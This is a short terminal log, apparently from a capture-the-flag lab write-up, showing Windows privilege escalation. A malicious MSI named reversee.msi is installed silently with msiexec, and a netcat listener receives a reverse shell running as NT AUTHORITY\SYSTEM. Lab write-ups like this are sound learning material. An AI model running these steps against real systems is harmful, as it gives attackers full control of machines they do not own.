 Directory of C:\Users\Phoebe\Desktop
11/21/2024  05:31 PM    <DIR>          .
11/21/2024  05:31 PM    <DIR>          ..
11/21/2024  05:30 PM           159,744 reversee.msi
11/21/2024  12:02 PM                34 user.txt
11/21/2024  05:10 PM    <DIR>          winpeas
2 File(s)        159,778 bytes
3 Dir(s)   4,150,538,240 bytes free
C:\Users\Phoebe\Desktop>msiexec /quiet /qn /i reversee.msi
msiexec /quiet /qn /i reversee.msi
C:\Users\Phoebe\Desktop>
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.239] 53948
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system